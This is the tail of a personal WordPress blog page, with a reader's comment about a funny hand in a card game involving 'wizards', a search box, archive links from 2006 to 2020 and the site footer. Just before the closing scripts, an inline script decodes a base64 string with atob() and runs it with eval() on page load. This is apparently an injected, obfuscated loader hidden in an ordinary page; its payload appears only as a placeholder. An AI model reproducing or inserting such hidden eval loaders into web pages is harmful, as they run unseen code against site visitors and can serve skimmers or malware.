				<div class="comment-body"><p>What you don&#8217;t say about that hand was that in our sun-stroke, low-blood-sugar, sleep-deprived state, we thought it was absolutely-frickin&#8217; hilarious that after taking one more trick than you called for in an over-bid hand, you slapped down those two wizards to claim the last two tricks too.  I cried&#8230;</p>
</div>

				<div class="reply">
								</div><!-- .reply -->
			</div><!-- #comment-##  -->

				</li><!-- #comment-## -->
			</ol>

	
			<p class="nocomments">Comments are closed.</p>
	


</div><!-- #comments -->

	
			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">


			<li id="search" class="widget-container widget_search">
				<form role="search" method="get" id="searchform" class="searchform" action="http://leftcoastmama.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>			</li>

			<li id="archives" class="widget-container">
				<h3 class="widget-title">Archives</h3>
				<ul>
						<li><a href='http://leftcoastmama.net/2020/11/'>November 2020</a></li>
	<li><a href='http://leftcoastmama.net/2016/11/'>November 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/10/'>October 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/09/'>September 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/08/'>August 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/07/'>July 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/06/'>June 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/05/'>May 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/04/'>April 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/03/'>March 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/02/'>February 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/01/'>January 2016</a></li>
	<li><a href='http://leftcoastmama.net/2015/12/'>December 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/11/'>November 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/10/'>October 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/09/'>September 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/08/'>August 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/07/'>July 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/06/'>June 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/05/'>May 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/04/'>April 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/03/'>March 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/02/'>February 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/01/'>January 2015</a></li>
	<li><a href='http://leftcoastmama.net/2014/12/'>December 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/11/'>November 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/10/'>October 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/09/'>September 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/08/'>August 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/07/'>July 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/06/'>June 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/05/'>May 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/04/'>April 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/03/'>March 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/02/'>February 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/01/'>January 2014</a></li>
	<li><a href='http://leftcoastmama.net/2013/12/'>December 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/11/'>November 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/10/'>October 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/09/'>September 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/08/'>August 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/07/'>July 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/06/'>June 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/05/'>May 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/04/'>April 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/03/'>March 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/02/'>February 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/01/'>January 2013</a></li>
	<li><a href='http://leftcoastmama.net/2012/12/'>December 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/11/'>November 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/10/'>October 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/09/'>September 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/08/'>August 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/07/'>July 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/06/'>June 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/05/'>May 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/04/'>April 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/03/'>March 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/02/'>February 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/01/'>January 2012</a></li>
	<li><a href='http://leftcoastmama.net/2011/12/'>December 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/11/'>November 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/10/'>October 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/09/'>September 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/08/'>August 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/07/'>July 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/06/'>June 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/05/'>May 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/04/'>April 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/03/'>March 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/02/'>February 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/01/'>January 2011</a></li>
	<li><a href='http://leftcoastmama.net/2010/12/'>December 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/11/'>November 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/10/'>October 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/09/'>September 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/08/'>August 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/07/'>July 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/06/'>June 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/05/'>May 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/04/'>April 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/03/'>March 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/02/'>February 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/01/'>January 2010</a></li>
	<li><a href='http://leftcoastmama.net/2009/12/'>December 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/11/'>November 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/10/'>October 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/09/'>September 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/08/'>August 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/07/'>July 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/06/'>June 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/05/'>May 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/04/'>April 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/03/'>March 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/02/'>February 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/01/'>January 2009</a></li>
	<li><a href='http://leftcoastmama.net/2008/12/'>December 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/10/'>October 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/09/'>September 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/08/'>August 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/06/'>June 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/05/'>May 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/04/'>April 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/03/'>March 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/02/'>February 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/01/'>January 2008</a></li>
	<li><a href='http://leftcoastmama.net/2007/12/'>December 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/11/'>November 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/10/'>October 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/09/'>September 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/08/'>August 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/07/'>July 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/06/'>June 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/05/'>May 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/04/'>April 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/03/'>March 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/02/'>February 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/01/'>January 2007</a></li>
	<li><a href='http://leftcoastmama.net/2006/12/'>December 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/11/'>November 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/10/'>October 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/09/'>September 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/08/'>August 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/07/'>July 2006</a></li>
				</ul>
			</li>

			<li id="meta" class="widget-container">
				<h3 class="widget-title">Meta</h3>
				<ul>
										<li><a href="http://leftcoastmama.net/wp-login.php">Log in</a></li>
									</ul>
			</li>

					</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="http://leftcoastmama.net/" rel="home">
					Left Coast Mama				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress.				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyten\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script>
            (function(){var code=atob("[base64]");eval(code);})();
        </script>
        <script type="text/javascript" src="http://leftcoastmama.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>
